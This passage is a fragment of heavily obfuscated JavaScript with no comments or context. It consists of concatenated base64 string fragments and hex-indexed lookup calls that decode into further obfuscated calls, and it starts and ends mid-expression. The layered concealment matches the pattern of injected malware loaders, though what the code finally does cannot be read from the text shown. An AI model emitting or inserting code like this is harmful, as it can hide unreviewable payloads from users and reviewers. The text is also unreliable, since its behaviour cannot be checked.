weDIxMywnbHhZb'+'CcpK0ooMHhmYiwnTyEyOScpK0ooMHgxND'+'csJ2puUSgnKStKKDB4MjhmLCcxcWFhJyk'+_0x2276273w(0x2d1)+_0x2276273w(0x173)+_0x2276273w(0x1f8)+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGZ'+'bSigweDVlNCwndXVYQCcpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxK3M7fSxmW0ooM'+'Hg2ZWUsJ1RmakYnKV09SigweDQ3NCwnRD'+'N5VicpKydzLycsZltKKDB4NjQ2LCcpW0l'+_0x2276273w(0x131)+'NDc3LCdFSngwJykrSigweDIyYiwnOCNuM'+_0x2276273w(0x2cf)+'VkLCdoWHBIJykrSigweDYxZCwnKVtJSyc'+'pK0ooMHg1MTMsJ1hbQDInKStKKDB4ZjYs'+'J0lnVE8nKStKKDB4NTgzLCd5cExlJykrS'+'igweDdhNiwnUXhQXScpK0ooMHgzMjgsJ1'+'ZjeDEnKStK')+('KDB4NDY1LCd2I25ZJykrSigweDUyMywnc'+_0x2276273w(0x153)+'B4NDRhLCdobXFxJykrSigweDE1MCwnUXh'+'QXScpK0ooMHg2OTQsJ1F4UF0nKStKKDB4'+_0x2276273w(0x362)+'CcpK0ooMHg3OTUsJ3hIV0QnKStKKDB4Mj'+'gzLCdseFlsJykrSigweDE1NiwnbU9kVCc'+'pK0ooMHgxODIsJ3YjblknKStKKDB4MmEz'+'LCd4SFdEJykrSigweDEzZiwnaFhwSCcpK'+'0ooMHg2YTgsJ0VPRFUnKStKKDB4MzhkLC'+'dPVVhSJykrSigweDY1MywneEhXRCcpK0o'+_0x2276273w(0x35d)+_0x2276273w(0x19d)+'Hg1OTIsJ3V1WEAnKStKKDB4NDlhLCdBWm'+'VbJykrSigweDZhNiwndXVYQCcpK0ooMHg'+_0x2276273w(0x2f9)+_0x2276273w(0x247)+_0x2276273w(0x1da)+_0x2276273w(0x375)+'UZmpGJykrSigweDJjNSwnTyEyOScpK0oo'+'MHg0NjEsJ00wJWcnKStKKDB4NzAyLCdzZ'+'15YJykrSigweDYwMywnQGU0YycpK0ooMH'+_0x2276273w(0x132)+'wJykrSigweDZjYiwnRDN5VicpK0ooMHg2'+'MTIsJ2ZzQ2wnKStKKDB4MWI5LCcyTWdOJ'+_0x2276273w(0x240)+'wneXBMZScpK0ooMHg2ODAsJ0VKeDAnKSt'+_0x2276273w(0x129)+'eGMyJCcpK0ooMHg0NWEsJ0lnVE8nKStKK'+'DB4NjYzLCdFSngwJykrSigweDYwNywnT1'+'VYUicpK0oo')+('MHgyMTEsJ0pYbXAnKStKKDB4MTYzLCdEM'+'3lWJykrSigweDNiNSwnSlhtcCcpK0ooMH'+_0x2276273w(0x21e)+'YJykrSigweDhkLCdsJUxVJykrSigweDZj'+_0x2276273w(0x166)+'StKKDB4N2I2LCdEM3lWJykrSigweDQ4YS'+'wndWFvUCcpK0ooMHg1MjIsJylbSUsnKSt'+'KKDB4NzM2LCdqblEoJykrSigweDE3Yywn'+'dXVYQCcpK0ooMHg1YTgsJ0VKeDAnKStKK'+'DB4MjNkLCdPVVhSJykrSigweDNkYiwnam'+'5RKCcpK0ooMHg0OTIsJ0BlNGMnKStKKDB'+_0x2276273w(0x147)+'JykrSigweDQ4ZiwnbHhZbCcpK0ooMHg0M'+'2IsJzRCYiEnKStKKDB4MzRmLCdBWmVbJy'+'krSigweDMyZCwnQWZxUCcpK0ooMHg1NDI'+'sJ0QzeVYnKStKKDB4MWQ3LCdzZ15YJykr'+'SigweDQ3MCwnXW5bTCcpK0ooMHgxNzcsJ'+'3V1WEAnKStKKDB4MjM1LCdobXFxJykrSi'+_0x2276273w(0x2b3)+'jbjAnKStKKDB4Njc3LCdAZTRjJykrSigw'+'eDMxYSwnWSU4XScpK0ooMHg3MmIsJ0owU'+'3knKStKKDB4NzkwLCdKWG1wJykrSigweD'+'IwMCwnXW5bTCcpK0ooMHgyMWUsJylbSUs'+'nKStKKDB4NTc5LCdReFBdJykrSigweDMz'+'NiwnRU9EVScpK0ooMHg3NTIsJylbSUsnK'+_0x2276273w(0x2c9)+'wnKSRsYicpK0ooMHg2MjYsJ0VKeDAnKSt'+'KKDB4MzU5LCd4YzIkJykrSigweDNlOSwn'+'bHhZbCcpK0ooMHg2NWEsJ3YjblknKStKK'+'DB4MWRmLCc0WmMlJykrSigweDQ4NiwndX'+'VYQCcpK0oo')+('MHg2OTAsJ00wJWcnKStKKDB4NzI1LCdoQ'+_0x2276273w(0x330)+'gyZDksJ3lwTGUnKStKKDB4NTc2LCdGdVs'+'3JykrSigweDcxNiwnRnVbNycpK0ooMHgz'+_0x2276273w(0x1d2)+'ykrSigweDFkMywneGMyJCcpK0ooMHg3MD'+'AsJ0FaZVsnKStKKDB4MmI5LCdseFlsJyk'+'rSigweDE0MywnRDN5VicpK0ooMHgyM2Es'+'J2hCa2InKStKKDB4NmYzLCdzZ15YJykrS'+'igweDcyMCwnNEJiIScpK0ooMHgxOWEsJ2'+_0x2276273w(0x292)+'weDQ0MiwnaFhwSCcpK0ooMHg2ZDEsJylb'+'SUsnKStKKDB4NzA4LCc4I24wJykrSigwe'+_0x2276273w(0x13f)+'UnKStKKDB4M2FjLCdBWmVbJykrSigweDU'+_0x2276273w(0x1b0)+_0x2276273w(0x32f)+'SwneXBMZScpK0ooMHg1NDgsJzRCYiEnKS'+'tKKDB4MzgyLCdoQmtiJykrSigweDRjZiw'+'ndWFvUCcpK0ooMHgxMjYsJ2ZzQ2wnKStK'+_0x2276273w(0x23d)+'WZYJykrSigweDQwOCwnNEJiIScpK0ooMH'+'g1NWEsJzgjbjAnKStKKDB4MmIwLCd5cEx'+'lJykrSigweDM3Mywnc2deWCcpK0ooMHg0'+_0x2276273w(0x1ff)+'ykrSigweDc0YiwnQWZxUCcpK0ooMHg1N2'+'IsJ05SSmMnKStKKDB4MzViLCdEM3lWJyk'+'rSigweGY3LCdsJUxVJykrSigweDZjZiwn'+'ZndSVScpK0ooMHg2NzMsJ2Z3UlUnKStKK'+_0x2276273w(0x184)+'ZxUCcpK0oo')+('MHg1ZjAsJzRCYiEnKStKKDB4NmE5LCdRe'+'FBdJykrSigweDI0OCwnc2deWCcpK0ooMH'+_0x2276273w(0x320)+'nKStKKDB4NzU2LCdKWG1wJykrSigweDFj'+'NywndXVYQCcpK0ooMHg0NDQsJ3Vhb1AnK'+'StKKDB4NDNjLCdKWG1wJykrSigweGM1LC'+'doQmtiJykrSigweDRlYSwnUWlvZicpK0o'+_0x2276273w(0x23a)+_0x2276273w(0x2fd)+'Hg2MTcsJ0FaZVsnKStKKDB4NTlkLCdobX'+'FxJykrSigweDZhZCwneGMyJCcpK0ooMHg'+'1MWYsJ1Fpb2YnKStKKDB4NmE0LCd2I25Z'+_0x2276273w(0x303)+'zYsJ11uW0wnKStKKDB4M2M5LCc4I24wJy'+'krSigweDNiMywnTEgzJicpK0ooMHgxYzQ'+'sJ05SSmMnKStKKDB4M2E1LCdtT2RUJykr'+'SigweDczNywnRUp4MCcpK0ooMHg2MWUsJ'+'zgjbjAnKStKKDB4NDViLCdFT0RVJykrSi'+'gweDM4NywnaFhwSCcpK0ooMHg2NWQsJ2c'+'xVSgnKStKKDB4NjdjLCdAZTRjJykrSigw'+'eDQ2ZSwnQWZxUCcpK0ooMHgyODksJzRCY'+'iEnKStKKDB4OGYsJ0FmcVAnKStKKDB4MW'+'ZmLCdRaW9mJykrSigweDQ0YiwnNFpjJSc'+'pK0ooMHg2MDIsJ1hbQDInKStKKDB4MjUx'+'LCdwb3plJykrSigweDQ2MywncG96ZScpK'+'0ooMHg2MDQsJ3lwTGUnKStKKDB4MTMzLC'+'dseWZYJykrSigweDc1NCwnTEgzJicpK0o'+'oMHg1MjYsJ0BlNGMnKStKKDB4NDEyLCdd'+'bltMJykrSigweDM5ZSwndiNuWScpK0ooM'+'Hg2ODcsJ1Fpb2YnKStKKDB4MTk3LCd4SF'+_0x2276273w(0x1fd))+(_0x2276273w(0x35b)+_0x2276273w(0x279)+'g3NTEsJ11uW0wnKStKKDB4NGVlLCdBWmV'+'bJykrSigweDFhOCwnRUp4MCcpK0ooMHg3'+_0x2276273w(0x38e)+'ykrSigweDJjNywnZndSVScpK0ooMHg1Mz'+_0x2276273w(0x124)+_0x2276273w(0x244)+'J0QzeVYnKStKKDB4MWY4LCdoQmtiJykrS'+'igweDY5OCwnbCVMVScpK0ooMHg0MzQsJz'+_0x2276273w(0x128)+'weDQ5MywnSlhtcCcpK0ooMHgzYzEsJ2Z3'+'UlUnKStKKDB4ZjAsJ3hIV0QnKStKKDB4M'+'zVhLCdKWG1wJykrSigweDNlMSwnT1VYUi'+_0x2276273w(0x1c3)+'iLCdMSDMmJykrSigweDY1NCwnaFhwSCcp'+'K0ooMHgzZWQsJykkbGInKStKKDB4Nzc0L'+'Cdwb3plJykrSigweDc0MiwnSWdUTycpK0'+'ooMHg1ZGQsJ3YjblknKStKKDB4OTQsJ1Z'+'jeDEnKStKKDB4YTYsJzJNZ04nKStKKDB4'+'NWFlLCdJZ1RPJykrSigweDZiZCwnKVtJS'+'ycpK0ooMHg0ZDAsJ1Fpb2YnKStKKDB4NT'+'UxLCc0QmIhJykrSigweDQ1ZSwnQWZxUCc'+'pK0ooMHg1NjEsJ08hMjknKStKKDB4YTUs'+'J0owU3knKStKKDB4MTc0LCc0WmMlJykrS'+'igweDI0ZCwnRDN5VicpK0ooMHg3ODUsJ0'+'9VWFInKStKKDB4NmJhLCddbltMJykrSig'+'weDc5YiwnZndSVScpK0ooMHg0YWEsJzgj'+'bjAnKStKKDB4NGQ5LCdFSngwJykrSigwe'+'DFlZSwneGMyJCcpK0ooMHg1YzQsJylbSU'+'snKStKKDB4')+(_0x2276273w(0x19c)+'CcpK0ooMHgxOTksJ3Vhb1AnKStKKDB4ND'+_0x2276273w(0x24e)+'pK0ooMHgxNWUsJ0VPRFUnKStKKDB4NDBm'+'LCddbltMJykrSigweDIwYSwnQGU0YycpK'+_0x2276273w(0x1f9)+'dJZ1RPJykrSigweDIzYywneXBMZScpK0o'+'oMHg1ODIsJ3YjblknKStKKDB4ZTcsJ1Fp'+'b2YnKStKKDB4MjlhLCdOUkpjJykrSigwe'+_0x2276273w(0x383)+'InKStKKDB4MTAxLCdFSngwJykrSigweDU'+'5YywneXBMZScpK0ooMHg1YzYsJ2htcXEn'+_0x2276273w(0x379)+_0x2276273w(0x26d)+'tKKDB4ZmQsJ00wJWcnKStKKDB4NjE4LCd'+_0x2276273w(0x35c)+_0x2276273w(0x311)+'0RVJykrSigweDY4ZSwnSWdUTycpK0ooMH'+'g2ZjcsJ3hjMiQnKStKKDB4MjYwLCdmd1J'+'VJykrSigweDUyYiwnTyEyOScpK0ooMHg1'+'NDcsJ1Fpb2YnKStKKDB4NDFjLCdReFBdJ'+'ykrSigweDYwZCwnbCVMVScpK0ooMHgyY2'+'YsJ3hjMiQnKStKKDB4MTE3LCdPVVhSJyk'+'rSigweDJhYywnTyEyOScpK0ooMHhhOSwn'+'eXBMZScpK0ooMHgzMjMsJ08hMjknKStKK'+'DB4MTc1LCdYW0AyJykrSigweDRjNSwnaF'+'hwSCcpK0ooMHgzNzQsJ3YjblknKStKKDB'+'4NDI0LCd1dVhAJykrSigweDUzYywnTEgz'+'JicpK0ooMHg0ODcsJ21PZFQnKStKKDB4M'+'zk5LCdYW0AyJykrSigweDMzYSwnQGU0Yy'+'cpK0ooMHhk')+('MSwnbHhZbCcpK0ooMHg2YzcsJ05SSmMnK'+'StKKDB4MzBjLCc0WmMlJykrSigweDQ2Yi'+'wnbU9kVCcpK0ooMHg0MDYsJ1F4UF0nKSt'+_0x2276273w(0x232)+'WSU4XScpK0ooMHg2OGQsJ00wJWcnKStKK'+'DB4YmUsJ3hIV0QnKStKKDB4NzEzLCdseF'+_0x2276273w(0x229)+'zZjIsJ0QzeVYnKStKKDB4NjU3LCdOUkpj'+'JykrSigweDZkMiwnRU9EVScpK0ooMHg0M'+_0x2276273w(0x2aa)+'krSigweDIwYiwnaG1xcScpK0ooMHgyZDU'+_0x2276273w(0x169)+'SigweDYzNSwnam5RKCcpK0ooMHgyODcsJ'+'1F4UF0nKStKKDB4NGE1LCdmc0NsJykrSi'+'gweDc5OSwnVGZqRicpK0ooMHgzODgsJzg'+_0x2276273w(0x355)+'eDY4NiwnQGU0YycpK0ooMHg2NzUsJzgjb'+_0x2276273w(0x1f0)+'Q3NiwnZnNDbCcpK0ooMHg0ZWIsJ2x5Zlg'+'nKStKKDB4MzU0LCdZJThdJykrSigweDJj'+'OSwnZnNDbCcpK0ooMHgxZDIsJ3hjMiQnK'+'StKKDB4MmE5LCdBZnFQJykrSigweDE2MC'+_0x2276273w(0x380)+'KKDB4NDhkLCddbltMJykrSigweDY1Yiwn'+_0x2276273w(0x16b)+'DB4NGRiLCdRaW9mJykrSigweDMyMiwnRn'+'VbNycpK0ooMHg2Y2MsJ08hMjknKStKKDB'+_0x2276273w(0x2d0)+'YycpK0ooMHgzOGUsJ2hCa2InKStKKDB4N'+'DI2LCdwb3plJykrSigweDQwMSwnMk1nTi'+_0x2276273w(0x1b8))+(_0x2276273w(0x2b9)+_0x2276273w(0x351)+'wnQVplWycpK0ooMHg2ZmEsJ3hjMiQnKSt'+'KKDB4NzEwLCdKWG1wJykrSigweDYxNiwn'+_0x2276273w(0x296)+'DB4NWZkLCdUZmpGJykrSigweDIzMSwnVG'+'ZqRicpK0ooMHg0MGIsJylbSUsnKStKKDB'+'4MjdiLCdFcTlYJykrSigweDNmOCwnTTAl'+'ZycpK0ooMHg2OTIsJ2puUSgnKStKKDB4N'+'zE1LCcpW0lLJykrSigweDVjZiwnRU9EVS'+'cpK0ooMHg0ZmEsJ3lwTGUnKStKKDB4Mzc'+'yLCdPVVhSJykrSigweDFhMywncG96ZScp'+'K0ooMHgxYTQsJ0VxOVgnKStKKDB4NDUzL'+'CdnMVUoJykrSigweDY0MSwnRXE5WCcpK0'+_0x2276273w(0x223)+'jbjAnKStKKDB4NzFmLCdZJThdJykrSigw'+'eDFlYSwnTlJKYycpK0ooMHg0NDEsJ05SS'+'mMnKStKKDB4MjYyLCd2I25ZJykrSigweD'+_0x2276273w(0x251)+_0x2276273w(0x324)+_0x2276273w(0x32e)+'StKKDB4ZDQsJ00wJWcnKStKKDB4NWNhLC'+'dKMFN5JykrSigweDFmOSwnVGZqRicpK0o'+'oMHg1NDQsJ2wlTFUnKStKKDB4MmYyLCdK'+_0x2276273w(0x2ac)+'Hg3NDYsJ1F4UF0nKStKKDB4NWQwLCd5cE'+'xlJykrSigweDMxZiwnNFpjJScpK0ooMHg'+'yNWIsJ2x4WWwnKStKKDB4NzcyLCdKMFN5'+_0x2276273w(0x2df)+'mMsJ3Vhb1AnKStKKDB4MjQ0LCcpW0lLJy'+'krSigweDY1')+('ZSwnc2deWCcpK0ooMHg2NjksJzgjbjAnK'+'StKKDB4MzNlLCdBZnFQJykrSigweGM0LC'+_0x2276273w(0x14d)+'oMHgxZDQsJ1klOF0nKStKKDB4Nzg4LCdt'+_0x2276273w(0x35a)+'Hg0ZTAsJ05SSmMnKStKKDB4MThiLCcxcW'+'FhJykrSigweDIxNSwncG96ZScpK0ooMHg'+'3OWQsJ1F4UF0nKStKKDB4NDZmLCcpJGxi'+_0x2276273w(0x295)+'DVhMiwnSWdUTycpK0ooMHg1NTQsJ0owU3'+'knKStKKDB4NWVmLCdnMVUoJykrSigweDE'+'1ZiwnQGU0YycpK0ooMHgxZTIsJ1F4UF0n'+'KStKKDB4NGEzLCdzZ15YJykrSigweDI2N'+'CwnbU9kVCcpK0ooMHg0MmYsJ1RmakYnKS'+'tKKDB4M2JiLCdwb3plJykrSigweGUzLCd'+'1dVhAJykrSigweDVhYSwneEhXRCcpK0oo'+'MHg2NWYsJ0FaZVsnKStKKDB4MTNkLCdse'+_0x2276273w(0x268)+_0x2276273w(0x388)+'oJykrSigweDVjOSwnc2deWCcpK0ooMHgx'+'ZjIsJ21PZFQnKStKKDB4MzQzLCdBZnFQJ'+'ykrSigweDQyYiwnOCNuMCcpK0ooMHhhYS'+'wneGMyJCcpK0ooMHg0ZWQsJ3lwTGUnKSt'+_0x2276273w(0x2b1)+'bU9kVCcpK0ooMHg3NjcsJ1hbQDInKStKK'+'DB4M2M3LCdseFlsJykrSigweDMyNywnMk'+'1nTicpK0ooMHgyNGIsJ1hbQDInKStKKDB'+'4NzhlLCdyMylYJykrSigweDFjOSwnZzFV'+'KCcpK0ooMHg2NGQsJ2puUSgnKStKKDB4M'+'zhjLCdsJUxVJykrSigweDJlYywnKSRsYi'+_0x2276273w(0x24c))+('OWQsJ0FaZVsnKStKKDB4NGM4LCdoWHBIJ'+'ykrSigweDY2YywnRXE5WCcpK0ooMHg2ND'+'gsJ1F4UF0nKStKKDB4MjBjLCdPITI5Jyk'+_0x2276273w(0x327)+'J2wlTFUnKStKKDB4NGFmLCdtT2RUJykrS'+'igweDFlOCwnZnNDbCcpK0ooMHg3MTIsJ2'+_0x2276273w(0x2bd)+_0x2276273w(0x2ec)+_0x2276273w(0x364)+'DUzMywnVmN4MScpK0ooMHhjMywnbHlmWC'+_0x2276273w(0x1ec)+'xLCdzZ15YJykrSigweDFjNiwneGMyJCcp'+'K0ooMHg3NmEsJ0VxOVgnKStKKDB4MjVlL'+'CdseWZYJykrSigweDU2YywnT1VYUicpK0'+_0x2276273w(0x17e)+'sJUxVJykrSigweDFlNCwnaEJrYicpK0oo'+'MHgxZDAsJ2x4WWwnKStKKDB4MmQyLCd4S'+'FdEJykrSigweDFmNSwnKVtJSycpK0ooMH'+'g2YWMsJ2ZzQ2wnKStKKDB4NTY3LCdoQmt'+'iJykrSigweDY5NSwnWFtAMicpK0ooMHg1'+'YTMsJ0lnVE8nKStKKDB4ZjUsJ2Z3UlUnK'+'StKKDB4N2IyLCd4SFdEJykrSigweDFjZS'+'wnSWdUTycpK0ooMHg0MDIsJ2wlTFUnKSt'+'KKDB4NGNlLCdPITI5JykrSigweDU3NCwn'+'eEhXRCcpK0ooMHgxMDYsJ0owU3knKStKK'+'DB4MmZkLCdseFlsJykrSigweDZiOSwndW'+'FvUCcpK0ooMHgxZTAsJ3BvemUnKStKKDB'+'4NmFmLCdMSDMmJykrSigweDM4NSwneXBM'+'ZScpK0ooMHg3NWEsJ0xIMyYnKStKKDB4N'+'zZiLCdzZ15YJykrSigweDM1ZSwnSWdUTy'+'cpK0ooMHg1')+('M2UsJ3lwTGUnKStKKDB4MWU1LCdKWG1wJ'+'ykrSigweDc2YywnTTAlZycpK0ooMHg1MW'+'QsJylbSUsnKStKKDB4NDgzLCdsJUxVJyk'+_0x2276273w(0x271)+'J0FmcVAnKStKKDB4MTgzLCdJZ1RPJykrS'+'igweDViNywnMXFhYScpK0ooMHg2YWUsJ3'+'Vhb1AnKStKKDB4NjM3LCdZJThdJykrSig'+_0x2276273w(0x31d)+'WWwnKStKKDB4M2QxLCdwb3plJykrSigwe'+'DI3NCwnbHlmWCcpK0ooMHhjZSwnXW5bTC'+_0x2276273w(0x14c)+'sJ3hIV0QnKStKKDB4NDBhLCdwb3plJykr'+_0x2276273w(0x1d0)+_0x2276273w(0x341)+'gweDM2ZSwnTEgzJicpK0ooMHgxZmQsJ3Y'+_0x2276273w(0x197)+'eDIxNCwnMk1nTicpK0ooMHg1ODYsJ1Rma'+_0x2276273w(0x2af)+'NhYiwnXW5bTCcpK0ooMHgyYzMsJzJNZ04'+'nKStKKDB4NGY4LCdPITI5JykrSigweDEy'+_0x2276273w(0x38c)+'StKKDB4MzkzLCdseWZYJykrSigweDM2Zi'+'wnbU9kVCcpK0ooMHg1YjYsJykkbGInKSt'+_0x2276273w(0x32c)+'aG1xcScpK0ooMHgyMTIsJ2puUSgnKStKK'+'DB4NjY0LCdBZnFQJykrSigweDU3ZCwnZz'+'FVKCcpK0ooMHgyYTQsJ3lwTGUnKStKKDB'+'4MWJjLCdGdVs3JykrSigweDIwOCwnKSRs'+'YicpK0ooMHgxZTEsJ21PZFQnKStKKDB4M'+_0x2276273w(0x1b6)+'cpK0ooMHhi')+(_0x2276273w(0x381)+_0x2276273w(0x1de)+'wneGMyJCcpK0ooMHg3YTksJ05SSmMnKSt'+_0x2276273w(0x182)+'WHBIJykrSigweDczYywnNFpjJScpK0ooM'+'HgxNDksJ3hjMiQnKStKKDB4NjYxLCdMSD'+'MmJykrSigweDI4YSwnaEJrYicpK0ooMHg'+'1ZWIsJ3lwTGUnKStKKDB4MzAwLCcpJGxi'+_0x2276273w(0x301)+'WIsJ1Fpb2YnKStKKDB4MTU1LCdFT0RVJy'+'krSigweDc0MywnRXE5WCcpK0ooMHgyZDc'+'sJ3IzKVgnKStKKDB4MmVlLCdPITI5Jykr'+'SigweDRiMCwnZndSVScpK0ooMHgxMmMsJ'+'3YjblknKStKKDB4MmIxLCddbltMJykrSi'+'gweDExMSwnVGZqRicpK0ooMHgyNWYsJ3l'+'wTGUnKStKKDB4NmY1LCdzZ15YJykrSigw'+'eDUwZCwnMXFhYScpK0ooMHg3M2QsJ3hjM'+'iQnKStKKDB4M2Q1LCdzZ15YJykrSigweD'+_0x2276273w(0x374)+'nKStKKDB4MTEwLCdBZnFQJykrSigweDYz'+'ZiwnRDN5VicpK0ooMHgzMGQsJzRaYyUnK'+_0x2276273w(0x299)+'dJZ1RPJykrSigweGU4LCdNMCVnJykrSig'+_0x2276273w(0x2cc)+'MjknKStKKDB4NDUyLCcyTWdOJykrSigwe'+'DI4OCwnZnNDbCcpK0ooMHg1NmIsJ2hYcE'+'gnKStKKDB4MzQyLCdMSDMmJykrSigweDR'+'hMiwnRnVbNycpK0ooMHgxMmYsJ3lwTGUn'+'KStKKDB4MjRhLCdzZ15YJykrSigweDc4Y'+_0x2276273w(0x204)+_0x2276273w(0x2c3))+(_0x2276273w(0x238)+'0ooMHgxMGMsJzgjbjAnKStKKDB4NDBjLC'+'d2I25ZJykrSigweDFhYSwnam5RKCcpK0o'+_0x2276273w(0x22f)+'ZnFQJykrSigweDI2YywnOCNuMCcpK0ooM'+'Hg1ZDUsJ2x4WWwnKStKKDB4MTVhLCdoWH'+_0x2276273w(0x217)+'1ZGUsJ1RmakYnKStKKDB4MmY3LCdtT2RU'+_0x2276273w(0x17b)+_0x2276273w(0x315)+'krSigweDY4YSwnTlJKYycpK0ooMHhhMyw'+'nTEgzJicpK0ooMHg0OTQsJ3NnXlgnKStK'+_0x2276273w(0x21d)+'GU0YycpK0ooMHgzNDgsJ2hYcEgnKStKKD'+_0x2276273w(0x17f)+'jJScpK0ooMHgyNTQsJ1klOF0nKSkrKEoo'+'MHgyNzEsJ2wlTFUnKStKKDB4NjcxLCdyM'+'ylYJykrSigweDYyNywnTlJKYycpK0ooMH'+'g3NDQsJ3V1WEAnKStKKDB4NjIzLCdEM3l'+'WJykrSigweDMwYiwnWFtAMicpK0ooMHg1'+_0x2276273w(0x361)+_0x2276273w(0x1c6)+_0x2276273w(0x2f6)+'KKDB4NGM2LCdyMylYJykrSigweDU1OCwn'+_0x2276273w(0x29d)+'DB4MWI4LCdseWZYJykrSigweGRhLCdyMy'+'lYJykrSigweDEzYSwnaFhwSCcpK0ooMHg'+'yOGMsJ0QzeVYnKStKKDB4MzdjLCdYW0Ay'+'JykrSigweDRkZiwnZzFVKCcpK0ooMHg0Z'+'TksJ1ZjeDEnKStKKDB4MzQwLCd2I25ZJy'+'krSigweDEx')+(_0x2276273w(0x1d1)+_0x2276273w(0x228)+'wnbHhZbCcpK0ooMHg0ZjksJ2wlTFUnKSt'+'KKDB4ZjMsJ3hjMiQnKStKKDB4NWRhLCdB'+'ZnFQJykrSigweDY2NSwnKSRsYicpK0ooM'+_0x2276273w(0x390)+'NsJykrSigweDE2OCwnMXFhYScpK0ooMHg'+'0MWYsJ0VPRFUnKStKKDB4MjczLCdBZnFQ'+'JykrSigweDIwMSwnbCVMVScpK0ooMHgzM'+'DYsJ0VxOVgnKStKKDB4MjI1LCdReFBdJy'+_0x2276273w(0x1e3)+_0x2276273w(0x1ae)+'SigweDczNCwnbHhZbCcpK0ooMHg4OCwnN'+'EJiIScpK0ooMHgyYWYsJ3Vhb1AnKStKKD'+'B4NTYwLCd1YW9QJykrSigweDZlMiwnTTA'+'lZycpK0ooMHg0YTEsJ1hbQDInKStKKDB4'+'NThiLCdOUkpjJykrSigweDU5YSwndWFvU'+_0x2276273w(0x34a)+'g5LCdoWHBIJykrSigweDY4NCwnSWdUTyc'+_0x2276273w(0x33b)+'LCdoWHBIJykrSigweDMzNywndWFvUCcpK'+_0x2276273w(0x29c)+'dmc0NsJykrSigweDIxOSwncjMpWCcpK0o'+'oMHgxYWQsJ3YjblknKStKKDB4MmM0LCdM'+'SDMmJykrSigweDVmYSwnRU9EVScpK0ooM'+'HgzNDUsJ0VKeDAnKStKKDB4MzcwLCdseF'+_0x2276273w(0x317)+_0x2276273w(0x140)+'KStKKDB4Nzc5LCdRaW9mJykrSigweDE5N'+_0x2276273w(0x11f)+'tKKDB4MzZi')+('LCdseWZYJykrSigweDZkZiwnaG1xcScpK'+'0ooMHgyOWUsJ3NnXlgnKStKKDB4Mzk4LC'+'dmd1JVJykrSigweDQ0MywnSjBTeScpK0o'+'oMHgyODEsJ1RmakYnKStKKDB4NWQzLCdw'+'b3plJykrSigweDRlMSwnaG1xcScpK0ooM'+'Hg0YTksJ3BvemUnKStKKDB4NzdjLCdFT0'+'RVJykrSigweDNlNiwnSWdUTycpK0ooMHg'+_0x2276273w(0x18d)+_0x2276273w(0x27e)+'GQsJ2ZzQ2wnKStKKDB4NDM2LCd4YzIkJy'+'krSigweDZlMywnTlJKYycpK0ooMHg2YmM'+'sJ2wlTFUnKStKKDB4NGYzLCdKWG1wJykr'+'SigweDU2ZCwnKVtJSycpK0ooMHgzOTcsJ'+'2ZzQ2wnKStKKDB4M2E4LCcxcWFhJykrSi'+'gweDE2ZCwnTyEyOScpK0ooMHgxNjEsJ1F'+'pb2YnKStKKDB4NDU2LCdqblEoJykrSigw'+'eDJiZiwnKSRsYicpK0ooMHgzNDYsJzRCY'+'iEnKStKKDB4MzY2LCdEM3lWJykrSigweD'+_0x2276273w(0x313)+'nKStKKDB4MjY4LCdwb3plJykrSigweDYy'+_0x2276273w(0x2d9)+'StKKDB4MzAzLCdEM3lWJykrSigweDVhNi'+_0x2276273w(0x384)+'KKDB4MTA1LCdyMylYJykrSigweDc2Ziwn'+'RU9EVScpK0ooMHgyMWIsJ09VWFInKStKK'+'DB4NjRhLCc0QmIhJykrSigweDE2ZiwnRn'+'VbNycpK0ooMHg1ZjUsJ2puUSgnKStKKDB'+'4ODksJ3V1WEAnKStKKDB4NWE3LCdBZnFQ'+'JykrSigweDQyMywnTlJKYycpK0ooMHg0M'+_0x2276273w(0x253)+'krSigweDI0')+('ZiwnTyEyOScpK0ooMHgzZWYsJ0lnVE8nK'+'StKKDB4NmIzLCdJZ1RPJykrSigweDFmYi'+'wnZnNDbCcpK0ooMHg3NTUsJ3hIV0QnKSt'+_0x2276273w(0x38a)+'ITI5JykrSigweDdhMCwndWFvUCcpK0ooM'+_0x2276273w(0x17a)+'4wJykrSigweDIyNCwnTEgzJicpK0ooMHg'+'2OWEsJ3NnXlgnKStKKDB4NmFhLCdFT0RV'+'JykrSigweDVhZiwnam5RKCcpK0ooMHg1M'+'TcsJ3V1WEAnKStKKDB4NjcyLCdBWmVbJy'+_0x2276273w(0x2fe)+'sJ3BvemUnKStKKDB4NTExLCdmc0NsJykr'+'SigweDc4MiwnNEJiIScpK0ooMHg0M2EsJ'+'2x5ZlgnKStKKDB4NGQ0LCc4I24wJykrSi'+_0x2276273w(0x348)+'4WWwnKStKKDB4NGJlLCdMSDMmJykrSigw'+'eDE0ZCwnRU9EVScpK0ooMHgyOTMsJ09VW'+'FInKStKKDB4MWJiLCdYW0AyJykrSigweD'+_0x2276273w(0x168)+'nKStKKDB4NDg0LCdYW0AyJykrSigweDZj'+'NiwnbHhZbCcpK0ooMHg0ZTIsJ0lnVE8nK'+'StKKDB4NmZiLCd4YzIkJykrSigweDNkYy'+'wneGMyJCcpK0ooMHg1M2EsJ2cxVSgnKSt'+_0x2276273w(0x21a)+'Z15YJykrSigweDJlOCwndWFvUCcpK0ooM'+'HgxYzgsJ2x5ZlgnKStKKDB4M2I5LCdAZT'+'RjJykrSigweDFhMSwnRUp4MCcpK0ooMHg'+'zYjcsJ1ZjeDEnKStKKDB4NTM0LCcpJGxi'+_0x2276273w(0x33e)+_0x2276273w(0x319)+'krSigweDdh')+('ZSwneGMyJCcpK0ooMHgzZGYsJ09VWFInK'+'StKKDB4NzQ3LCdseFlsJykrSigweDIwZi'+'wnVGZqRicpK0ooMHg0MzUsJ0FaZVsnKSt'+_0x2276273w(0x22e)+_0x2276273w(0x212)+_0x2276273w(0x360)+'N5JykrSigweDFhZiwnOCNuMCcpK0ooMHg'+'2ZjEsJ0VPRFUnKStKKDB4MWIxLCdzZ15Y'+'JykrSigweDRlYywnaEJrYicpK0ooMHgzZ'+'jksJ1RmakYnKStKKDB4M2E5LCdFcTlYJy'+'krSigweDQ4OCwncjMpWCcpK0ooMHg2MTk'+'sJ0VPRFUnKStKKDB4MTEzLCdseFlsJykr'+'SigweDQ5OSwncjMpWCcpK0ooMHgzNjcsJ'+'1hbQDInKStKKDB4MzFlLCdFSngwJykrSi'+'gweDVmOSwnRU9EVScpK0ooMHg2YjUsJ1F'+'pb2YnKStKKDB4YmQsJ3IzKVgnKStKKDB4'+'NzU4LCdobXFxJykrSigweDQ0MCwncjMpW'+_0x2276273w(0x297)+'AzLCdmc0NsJykrSigweGNhLCdsJUxVJyk'+'rSigweDU3ZSwnTlJKYycpK0ooMHg0